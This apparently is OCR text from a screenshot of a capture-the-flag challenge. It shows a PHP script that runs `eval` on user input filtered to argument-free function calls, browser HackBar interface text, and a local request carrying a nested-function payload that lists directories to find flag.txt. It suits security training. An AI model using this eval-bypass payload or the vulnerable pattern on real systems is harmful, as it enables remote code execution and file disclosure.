 <?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> flag.txt
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/norce/index.php
?code=print_r(array_rand(array_flip(scandir(dirname(chdir(next(scandir(dirname(chdir(dirname(getcwd()))))))))))));